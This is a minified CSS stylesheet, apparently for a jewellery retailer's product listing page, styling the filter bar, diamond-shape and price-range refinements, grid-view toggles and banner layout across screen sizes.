.b-dropdown-menu__list-item--price-input-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}}.b-refinement-bar .b-dropdown-menu__list-price{padding:48px 8px 8px}.b-refinement-bar .b-dropdown-menu__list-price .b-range-select__point-value{margin-top:-16px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-price{padding:32px 40px 32px 32px}}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-dropdown-menu__list-item{-ms-flex-item-align:center;align-self:center}}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field{height:100%}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label-text{white-space:break-spaces;max-width:100px;max-height:100%}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-refinement-item--icon{width:40px;height:40px;text-align:left}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-refinement-item--icon{text-align:center}}.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label-center{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__diamond-shape .b-field .b-checkbox__label{padding-top:8px}}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__diamond-shape{display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr));padding:16px;min-width:400px}}.b-refinement-bar .b-field .b-checkbox__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-refinement-bar .b-field .b-checkbox__label-icon{width:24px;height:24px;min-width:24px}@media only screen and (min-width:1025px){.b-refinement-bar .b-field .b-checkbox__label-icon{width:16px;height:16px;min-width:16px}}.b-refinement-bar .b-field .b-checkbox__label-icon:before{width:24px;height:24px;min-width:24px}@media only screen and (min-width:1025px){.b-refinement-bar .b-field .b-checkbox__label-icon:before{width:16px;height:16px;min-width:16px}}.b-refinement-bar .b-field .b-checkbox__label-text{-webkit-transform:translateY(0);transform:translateY(0);text-transform:uppercase;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-refinement-bar .b-field .b-checkbox__label-text{font-size:.8125rem;letter-spacing:2.1px;line-height:14px;-webkit-transform:translateY(2px);transform:translateY(2px);padding-left:8px}}.b-refinement-bar .b-dropdown-menu-container{padding-top:16px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:0;border-top:none}}@media only screen and (min-width:1025px)and (min-width:1025px){.b-refinement-bar .b-dropdown-menu-container .refinement-price .b-field .b-checkbox__label-text{font-size:.875rem}}.b-refinement-bar__reset{cursor:pointer;display:none;line-height:1}@media only screen and (min-width:1025px){.b-refinement-bar__reset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-height:25px;min-width:95px}}.b-refinement-bar__reset-text{text-transform:uppercase;text-decoration:underline;letter-spacing:1.5px;font-size:.8125rem}@media only screen and (max-width:1024px){.b-refinement-bar .b-refinement-bar-selected{display:none}}.b-refinement-bar-footer{margin-top:auto;-ms-flex-negative:0;flex-shrink:0}.b-refinement-bar__apply-btn{width:100%}.b-refinement-bar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-bottom:8px}@media only screen and (min-width:1025px){.b-refinement-bar-header{display:none}}.b-refinement-bar-header__close{text-transform:uppercase;font-size:.75rem;cursor:pointer;letter-spacing:1.5px}@media only screen and (max-width:1024px){.b-refinement-bar-header__close{color:#bababa}}.b-refinement-bar-header__close .b-icon{font-size:1rem;margin-left:8px;margin-top:-1px}@media only screen and (min-width:1025px){.b-refinement-bar-header__close .b-icon{font-size:.5rem}}@media only screen and (max-width:1024px){.b-refinement-bar-header div[data-content-id=advanced-plp-filter-header]{min-width:100%}}.b-refinement-bar-header__reset{text-transform:uppercase;text-decoration:underline;font-size:.75rem;cursor:pointer;letter-spacing:1.5px;text-align:center;margin-bottom:12px}@media only screen and (max-width:1024px){.b-refinement-bar-header__reset{color:#000}}.b-refinement-bar-body{border-bottom:1px solid #bababa;border-top:1px solid #bababa}@media only screen and (max-width:1024px){.b-refinement-bar-body{margin-bottom:24px}}@media only screen and (min-width:1025px){.b-refinement-bar-body{border-bottom:0;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.b-refinement-bar-body__refine-item{margin-bottom:16px}@media only screen and (min-width:1025px){.b-refinement-bar-body__refine-item{margin-bottom:0;padding-right:32px}}.b-refinement-bar-body__refine-item .b-dropdown-menu__count{display:none}@media only screen and (max-width:1024px){.b-refinement-bar-body__refine-item .b-dropdown-menu__count{display:inline-block;color:#000}}@media only screen and (max-width:1024px){.b-refinement-bar-body__refine-item .b-dropdown-menu__list{padding-left:0}.b-refinement-bar-body__refine-item .b-dropdown-menu__list-price{padding-left:8px;overflow:hidden}}.b-refinement-bar-body__refine-item .b-dropdown-menu__list-price .b-dropdown-menu__list-item--price-range{margin:0 -8px}@media only screen and (max-width:1024px){.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list{padding-left:0!important;padding-right:0!important}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges{margin-left:8px;margin-right:8px;min-width:calc(100% - 16px)}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges .b-range-select__header{margin-left:-8px;margin-right:-8px;margin-bottom:16px}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges .b-range-select__header .b-range-select__title{display:none}.b-refinement-bar-body__refine-item.refinement-has-range .b-dropdown-menu__list .b-refinement--ranges .b-range-select__header .b-range-select__selected{max-width:unset}}.b-refinement-bar-body .b-plp-controls__buy-online{display:none}.b-refinement-bar-selected{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding:15px 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid #bababa}@media only screen and (max-width:1024px){.b-refinement-bar-selected{padding:15px 0}}.b-refinement-bar-selected__container{display:-webkit-box;display:-ms-flexbox;display:flex}.b-refinement-bar-selected__title{text-transform:uppercase;color:#7f6e59;white-space:nowrap;margin-right:8px;height:34px;padding-top:5px;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-refinement-bar-selected__title{font-size:.8125rem;letter-spacing:2.1px}}.b-refinement-bar-selected__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.b-refinement-bar-selected__item{background:#000;border-radius:500px;color:#fff;cursor:pointer;padding:5px 15px}.b-refinement-bar-selected__item .b-icon{font-size:.5rem;margin-left:8px;margin-top:-3px}@media only screen and (max-width:1024px){.b-refinement-sort .b-dropdown-menu__arrow{display:none}}@media only screen and (max-width:1024px){.b-refinement-sort{padding:18px 0;border-bottom:1px solid #bababa;margin-bottom:0}}@media only screen and (min-width:1025px){.b-refinement-sort{border-right:1px solid #bababa;margin-right:32px;padding-top:0;padding-bottom:0;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-refinement-advanced{position:static;height:auto;-webkit-transform:none;transform:none;z-index:auto;padding:0;overflow:unset}@media only screen and (min-width:1025px){.b-refinement-advanced{width:864px;margin:0 auto}}.b-refinement-advanced .b-refinement-bar-header{padding:0 24px;text-align:center}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}}.b-refinement-advanced .b-refinement-bar-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;border:0}@media only screen and (max-width:1024px){.b-refinement-advanced .b-refinement-bar-body{margin-bottom:0}}.b-refinement-advanced .b-refinement-bar-body__bottom{border-top:1px solid #bababa;padding:16px 0;position:relative}.b-refinement-advanced .b-refinement-bar-body__bottom .b-checkbox__label{pointer-events:none}.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__header{padding-top:0;padding-bottom:0;font-size:.75rem;letter-spacing:1.8px;color:#000}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__header{font-size:.875rem;letter-spacing:2.1px}}.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__header:after{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;margin-top:32px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 24px 0 32px;min-height:469px}}.b-refinement-advanced .b-refinement-bar-body__top{margin-bottom:40px}.b-refinement-advanced .b-refinement-bar-body__top .b-plp-controls__buy-online{display:-webkit-box;display:-ms-flexbox;display:flex}.b-refinement-advanced .b-refinement-bar-body__check-items{margin-bottom:40px;padding:0 24px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__check-items{margin-bottom:0;padding:0}}.b-refinement-advanced .b-refinement-bar-body__check-items .b-field{width:auto}.b-refinement-advanced .b-refinement-bar-body__check-items .b-icon{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-refinement-advanced .b-refinement-bar-body__check-items .b-refinement:not(:first-child){margin-top:40px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__check-items .b-refinement:not(:first-child){margin-top:56px}}.b-refinement-advanced .b-refinement-bar-body__check-items .b-refinement__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:-16px;white-space:nowrap}.b-refinement-advanced .b-refinement-bar-body__range-items{margin-bottom:40px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__range-items{-ms-flex-preferred-size:380px;flex-basis:380px;max-width:380px;margin-bottom:0}}.b-refinement-advanced .b-refinement-bar-body__range-items .b-refinement:not(:last-child){margin-bottom:56px}.b-refinement-advanced .b-refinement-bar-info-modal{width:414px;height:490px;position:absolute;background:#fff;z-index:5;border:1px solid #bababa;left:0;top:42px;display:none;padding:24px}.b-refinement-advanced .b-refinement-bar-info-modal--right{left:450px}.b-refinement-advanced .b-refinement-bar-info-modal.m-active{display:block}@media only screen and (max-width:1024px){.b-refinement-advanced .b-refinement-bar-info-modal.m-active{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;border:0}}.b-refinement-advanced .b-refinement-bar-info-modal__content{padding:16px 24px 24px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-refinement-advanced .b-refinement-bar-info-modal__wrapper{overflow-y:auto}.b-refinement-advanced .b-refinement-bar-info-modal .b-icon--close{display:block;text-align:right;cursor:pointer}.b-refinement-advanced .b-refinement-bar-footer{padding:32px 0;text-align:center;border-top:1px solid #bababa}.b-refinement-advanced .b-refinement-bar-footer__reset-btn{margin-left:16px}.b-refinement-advanced .b-plp-controls__buy-online{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;border:none}.b-refinement-advanced .b-plp-controls__buy-online .b-field{width:auto}.b-refinement-advanced .b-field .b-checkbox__label-icon,.b-refinement-advanced .b-field .b-checkbox__label-icon:before{width:16px;height:16px;min-width:16px}.b-refinement__title{letter-spacing:1.8px;font-size:.75rem;text-transform:uppercase;color:#000;margin-bottom:24px}@media only screen and (min-width:1025px){.b-refinement__title{font-size:.875rem;letter-spacing:2.1px}}.b-refinement__list-item{cursor:pointer}.b-refinement--cut{margin-bottom:24px;text-align:center}@media only screen and (min-width:1025px){.b-refinement--cut{margin-bottom:88px}}.b-refinement--cut .b-refinement__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:1025px){.b-refinement--cut .b-refinement__list{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.b-refinement--cut .b-refinement__list-item{padding:16px}@media only screen and (min-width:1025px){.b-refinement--cut .b-refinement__list-item{padding:0}}.b-refinement--price{padding:0 8px;margin-bottom:16px}@media only screen and (min-width:1025px){.b-refinement--price{padding:0;margin-bottom:88px}}.b-refinement--ranges{width:300px;margin:auto}.b-refinement--ranges .b-range-select__header{margin:0 -11px 32px}.b-refinement-item--icon{width:48px;height:48px}@media only screen and (min-width:1025px){.b-refinement-item--icon{width:64px;height:64px}}@media only screen and (min-width:1025px){.b-refinement-item--icon-basic{margin-left:16px}}.b-refinement-item--disabled{opacity:.5;cursor:not-allowed}.b-refinement-item__icon{max-height:100%}@supports(-webkit-touch-callout:none){[dir=rtl] .b-refinement-bar .b-dropdown-menu__list-price .b-range-select__point-value{margin-top:16px}}[dir=rtl] .b-refinement-bar .b-dropdown-menu__list-price .b-range-select__point-value{margin-right:-24px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}.b-plp-header{position:relative;border-bottom:1px solid #bababa;margin-bottom:24px}@media only screen and (max-width:1024px){.b-plp-header{margin-bottom:16px}}.b-plp-header--advanced{border-bottom:0}.b-plp-header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:2rem}.b-plp-header-bottom__product-count{color:#7f6e59}.b-plp-header-bottom .b-plp-controls__buy-online{border-left:none;display:none}@media only screen and (min-width:576px){.b-plp-header-bottom .b-plp-controls__buy-online{display:block}}.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon,.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon:before{width:1.5rem;height:1.5rem;min-width:1.5rem}@media only screen and (min-width:1025px){.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon,.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon:before{width:1rem;height:1rem;min-width:1rem}}.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox___label-text{-webkit-transform:translateY(0);transform:translateY(0);text-transform:uppercase;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox___label-text{font-size:.8125rem;letter-spacing:2.1px;line-height:14px;-webkit-transform:translateY(2px);transform:translateY(2px);padding-left:8px}}.b-plp-header-bottom__grid-view-options{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:576px){.b-plp-header-bottom__grid-view-options{display:none}}.b-plp-header-bottom__grid-view-options-label,.b-plp-header-bottom__product-count{text-transform:uppercase;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-plp-header-bottom__grid-view-options-label,.b-plp-header-bottom__product-count{font-size:.8125rem}}.b-plp-header-bottom__grid-view-option{cursor:pointer;border:1px solid #b2b2b2;display:inline-block;width:16px;height:16px;background:transparent;position:relative;margin-left:4px}.b-plp-header-bottom__grid-view-option.m-active:after,.b-plp-header-bottom__grid-view-option.m-active:before{background-color:#000}.b-plp-header-bottom__grid-view-option:after,.b-plp-header-bottom__grid-view-option:before{content:"";background-color:#b2b2b2;position:absolute}.b-plp-header-bottom__grid-view-option--single{margin-right:4px}.b-plp-header-bottom__grid-view-option--single:before{width:10px;left:50%;top:50%;height:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.b-plp-header-bottom__grid-view-option--double:before{width:4px;height:10px;left:2px;top:2px}.b-plp-header-bottom__grid-view-option--double:after{width:4px;height:10px;right:2px;top:2px}.b-plp-controls__toogle-item .b-btn--type-3{border:0;padding:0}.b-plp-controls__toogle-item .b-btn--type-3 .b-icon{font-size:.75rem;margin-left:8px}.b-plp-controls__toogle-item .b-btn--type-3 .b-icon--close{font-size:.625rem}.l-plp{padding-bottom:80px}.l-plp__bottom-banners .b-bnr-container--full-width,.l-plp__top-banners .b-bnr-container--full-width{margin-left:-16px;margin-right:-16px}@media only screen and (min-width:1025px){.l-plp__bottom-banners .b-bnr-container--full-width,.l-plp__top-banners .b-bnr-container--full-width{margin-left:-75px;margin-right:-75px}}.l-plp__bottom-banners .b-bnr-container.h-invert-order .b-bnr__inner,.l-plp__top-banners .b-bnr-container.h-invert-order .b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-plp__bottom-banners .b-bnr-container.h-invert-order .b-bnr__inner,.l-plp__top-banners .b-bnr-container.h-invert-order .b-bnr__inner{display:block}}@media only screen and (max-width:1024px){.l-plp__bottom-banners .b-bnr-container.h-invert-order__m .b-bnr__inner,.l-plp__top-banners .b-bnr-container.h-invert-order__m .b-bnr__inner{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}}.l-plp__bottom-banners .b-bnr-container{margin-top:40px}.l-plp__bottom-banners:last-child{margin-top:56px}.l-plp__top-banners .b-bnr-container{margin-bottom:40px}.l-plp__top-banners:last-child{margin-bottom:56px}@media only screen and (min-width:1025px){.l-plp .b-plp-cat-container .b-product-grid__item.l-grid__col-6 .b-product-tile__body-details{margin-top:0!important}}@media only screen and (max-width:575px){.l-plp .b-plp-cat-container--single-view .b-product-grid__item{width:100%;max-width:100%}.l-plp .b-plp-cat-container--single-view .b-wishlist-add-btn{top:16px;right:16px;font-size:1rem}.l-plp .b-plp-cat-container--single-view .b-product-grid--pd .b-product-grid__item{grid-column:span 2;grid-row:span 2}.l-plp .b-plp-cat-container--double-view .b-product-grid__item:not(.b-product-grid__item--multiple,.b-bnr-container){width:50%;max-width:50%}.l-plp .b-plp-cat-container--double-view .b-product-grid--pd .b-product-grid__item{width:100%;max-width:100%}}@media only screen and (min-width:1025px){.b-plp-controls__toogle-item{display:none}}